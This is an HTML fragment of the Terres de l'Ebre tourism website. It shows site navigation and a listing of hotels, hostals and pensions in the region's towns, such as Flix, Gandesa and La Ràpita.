<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/en/what-to-do/rural-tourism/terra-alta" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-H2uY7VuWyod-P0GuKCO9CNLAT5idUSm73AT8oIumMl4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/que-fer/turisme-rural/terra-alta" class="language-link" xml:lang="ca" title="TERRA ALTA"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/que-hacer/turismo-rural/terra-alta" class="language-link" xml:lang="es" title="TERRA ALTA"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/quoi-faire/tourisme-rural/terra-alta" class="language-link" xml:lang="fr" title="TERRA ALTA"><abbr title="Français">fr</abbr></a></li>
<li class="en active"><a href="/en/what-to-do/rural-tourism/terra-alta" class="language-link active" xml:lang="en" title="TERRA ALTA"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/was-zu-tun-ist/landlicher-tourismus/terra-alta" class="language-link" xml:lang="de" title="TERRA ALTA"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/wat-te-doen/plattelandstoerisme/terra-alta" class="language-link" xml:lang="nl" title="TERRA ALTA"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/chto-delat/selskiy-turizm/terra-alta" class="language-link" xml:lang="ru" title="ТЕРРА-АЛЬТА
"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/en" title="Home">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_eng.png" alt="Home" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2130 dropdown"><a href="/en/node/215" title="The area
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">The area
</span>Know <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/en/discover/biosphere-reserve" title="Introduction">Introduction</a></li>
<li class="collapsed"><a href="/en/discover/tours-guides" title="How to explore the region">How to explore the region</a></li>
<li class="collapsed"><a href="/en/discover/who-are-you-visiting-with" title="With whom are you coming?">With whom are you coming?</a></li>
<li class="collapsed"><a href="/en/discover/press/premsa" title="Professional">Professional</a></li>
<li class="last leaf"><a href="/en/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/en/what-to-do" title="What to do?" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">What to do?</span>Activities <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/en/what-to-do/the-coastline" title="The coast">The coast</a></li>
<li class="leaf"><a href="/en/que-fer/espais-naturals" title="Natural Areas">Natural Areas</a></li>
<li class="leaf"><a href="/en/what-to-do/rural-tourism" title="Rural Tourism">Rural Tourism</a></li>
<li class="leaf"><a href="/en/what-to-do/adventure" title="Active Tourism">Active Tourism</a></li>
<li class="leaf"><a href="/en/what-to-do/culture" title="Culture">Culture</a></li>
<li class="leaf"><a href="/en/what-to-do/wine-tourism" title="Gastronomy and Wine Tourism">Gastronomy and Wine Tourism</a></li>
<li class="leaf"><a href="/en/what-to-do/river-navigation" title="River Navigation">River Navigation</a></li>
<li class="last leaf"><a href="/en/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/en/where-to-sleep" title="Accommodation" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Accommodation</span>Where to sleep <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/en/where-to-sleep/hotels" title="Hotels">Hotels</a></li>
<li class="leaf"><a href="/en/where-to-sleep/campsites" title="Campsites">Campsites</a></li>
<li class="leaf"><a href="/en/where-to-sleep/apartments" title="Apartments">Apartments</a></li>
<li class="leaf"><a href="/en/where-to-sleep/holiday-cottages" title="Rural homes">Rural homes</a></li>
<li class="leaf"><a href="/en/where-to-sleep/youth-hostels" title="Hostels">Hostels</a></li>
<li class="leaf"><a href="/en/where-to-sleep/shelters" title="Refuges">Refuges</a></li>
<li class="last leaf"><a href="/en/where-to-sleep/pensions" title="Guest houses">Guest houses</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/en/calendar" title="Leisure" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Leisure</span>Agenda
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/en/calendar/today" title="Today">Today</a></li>
<li class="leaf"><a href="/en/calendar/weekend" title="Weekend">Weekend</a></li>
<li class="leaf"><a href="/en/calendar/perfect-week" title="Ideal week
">Ideal week
</a></li>
<li class="last leaf"><a href="/en/calendar/all-month" title="All month
">All month
</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/en/experiences" title="Terres de l&amp;#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l&#039;Ebre</span>Experiences
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/en/experiences" title="Trip ideas">Trip ideas</a></li>
<li class="leaf"><a href="/en/experiences/blogs" title="Terres de l&#039;Ebre in the blogosphere
">Terres de l&#039;Ebre in the blogosphere
</a></li>
<li class="leaf"><a href="/en/experiencies/histories" title="STORIES OF THE TERRES DE EBRE">STORIES OF THE TERRES DE EBRE</a></li>
<li class="last leaf"><a href="/en/social-networks" title="Social networks">Social networks</a></li>
</ul></li>
<li class="last expanded item-1592 dropdown"><a href="/en/contact" title="Contact" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contact</span>How to arrive <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/en/contact#field-block-contact-0" title="By car">By car</a></li>
<li class="leaf"><a href="/en/contact#field-block-contact-1" title="By bus">By bus</a></li>
<li class="leaf"><a href="/en/contact#field-block-contact-2" title="By plane">By plane</a></li>
<li class="last leaf"><a href="/en/contact#field-block-contact-3" title="By train">By train</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-coneix-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/en/block/coneix-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-04e6a348638de9cf85b29ec387e9296c">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/en/field-collection/field-slides/649">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwatchingnews.terresdelebre.travel/sites/terres/files/coneix1_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/en/field-collection/field-slides/650">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwatchingnews.terresdelebre.travel/sites/terres/files/coneix3_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/en/field-collection/field-slides/651">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwatchingnews.terresdelebre.travel/sites/terres/files/coneix2_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/en/field-collection/field-slides/652">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwatchingnews.terresdelebre.travel/sites/terres/files/coneix4_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">  <ol class="breadcrumb"><li><a href="/en/what-to-do" title="What to do">What to do</a></li>
<li><a href="/en/what-to-do/rural-tourism" title="Turisme Rural">Turisme Rural</a></li>
<li class="active">Allotjaments</li>
</ol>      <h1 class="page-header">Allotjaments</h1>
      </div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-allotjaments view-id-allotjaments view-display-id-block_2 view-dom-id-17f086d779b6f1a6fac8152022baf660">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <div  about="/en/where-to-sleep/hotels/hotel-lalguer-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-lalguer-0" title="Hotel L&#039;Alguer">Hotel L&#039;Alguer</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-2 views-row-even">
    <div  about="/en/where-to-sleep/pensions/hostal-can-barrina-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-can-barrina-0" title="Hostal Can Barrina">Hostal Can Barrina</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-3 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-pepo-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-pepo-0" title="Hotel Pepo">Hotel Pepo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENIFALLET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-4 views-row-even">
    <div  about="/en/where-to-sleep/pensions/pensio-antiga-estacio-de-benifallet-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/pensio-antiga-estacio-de-benifallet-0" title="Pensió Antiga Estació de Benifallet">Pensió Antiga Estació de Benifallet</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENIFALLET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-5 views-row-odd">
    <div  about="/en/where-to-sleep/pensions/hostal-el-faro-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-el-faro-0" title="Hostal El Faro">Hostal El Faro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-6 views-row-even">
    <div  about="/en/where-to-sleep/pensions/hostal-paca-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-paca-0" title="Hostal Paca">Hostal Paca</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-7 views-row-odd">
    <div  about="/en/where-to-sleep/pensions/hostal-can-rius-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-can-rius-0" title="Hostal Can Rius">Hostal Can Rius</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FATARELLA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-8 views-row-even">
    <div  about="/en/where-to-sleep/pensions/bb-pensio-el-petit-shangri-la-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/bb-pensio-el-petit-shangri-la-0" title="B&amp;B Pensió El Petit Shangri-là">B&amp;B Pensió El Petit Shangri-là</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FATARELLA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-9 views-row-odd">
    <div  about="/en/where-to-sleep/pensions/fonda-castro-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/fonda-castro-0" title="Fonda Castro">Fonda Castro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FLIX</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-10 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-vilar-riu-de-baix-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-vilar-riu-de-baix-0" title="Hotel Vilar Riu de Baix">Hotel Vilar Riu de Baix</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FLIX</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-11 views-row-odd">
    <div  about="/en/where-to-sleep/pensions/fonda-serres-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/fonda-serres-0" title="Fonda Serres ">Fonda Serres </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">GANDESA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-12 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-les-capcades-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-les-capcades-0" title="Hotel Les Capçades">Hotel Les Capçades</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-13 views-row-odd">
    <div  about="/en/where-to-sleep/pensions/hostal-casa-barcelo-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-casa-barcelo-0" title="Hostal Casa Barceló">Hostal Casa Barceló</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-14 views-row-even">
    <div  about="/en/where-to-sleep/pensions/hostal-gastronomic-la-creu-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-gastronomic-la-creu-0" title="Hostal Gastronòmic La Creu">Hostal Gastronòmic La Creu</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-15 views-row-odd">
    <div  about="/en/where-to-sleep/pensions/hostal-7-de-ribera-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-7-de-ribera-0" title="Hostal 7 DE RIBERA">Hostal 7 DE RIBERA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-16 views-row-even">
    <div  about="/en/where-to-sleep/pensions/hostal-fontdemora-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-fontdemora-0" title="Hostal Fontdemora">Hostal Fontdemora</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA LA NOVA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-17 views-row-odd">
    <div  about="/en/where-to-sleep/pensions/hostal-mas-de-subirats-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-mas-de-subirats-0" title="Hostal Mas de Subirats">Hostal Mas de Subirats</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA LA NOVA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-18 views-row-even">
    <div  about="/en/where-to-sleep/pensions/pensio-can-subirats-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/pensio-can-subirats-0" title="Pensió Can Subirats ">Pensió Can Subirats </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-19 views-row-odd">
    <div  about="/en/where-to-sleep/pensions/hostal-la-panavera-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-la-panavera-0" title="Hostal la Panavera">Hostal la Panavera</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-20 views-row-even">
    <div  about="/en/where-to-sleep/pensions/pensio-ca-langel-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/pensio-ca-langel-0" title="Pensió Ca l&#039;Àngel">Pensió Ca l&#039;Àngel</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PINELL DE BRAI, EL</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-21 views-row-odd">
    <div  about="/en/where-to-sleep/pensions/allotjament-ca-langels-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/allotjament-ca-langels-0" title="Allotjament Ca l&#039;Àngels">Allotjament Ca l&#039;Àngels</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PRAT DE COMTE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-22 views-row-even">
    <div  about="/en/where-to-sleep/pensions/pensio-casa-ramon-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/pensio-casa-ramon-0" title="Pensió Casa Ramon">Pensió Casa Ramon</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-23 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-del-port-1" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-del-port-1" title="Hotel del Port">Hotel del Port</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-24 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-juanito-platja-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-juanito-platja-0" title="Hotel Juanito Platja">Hotel Juanito Platja</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-25 views-row-odd">
    <div  about="/en/where-to-sleep/pensions/pensio-casa-albert-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/pensio-casa-albert-0" title="Pensió Casa Albert">Pensió Casa Albert</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-26 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-restaurant-llansola-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-restaurant-llansola-0" title="Hotel Restaurant Llansola">Hotel Restaurant Llansola</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
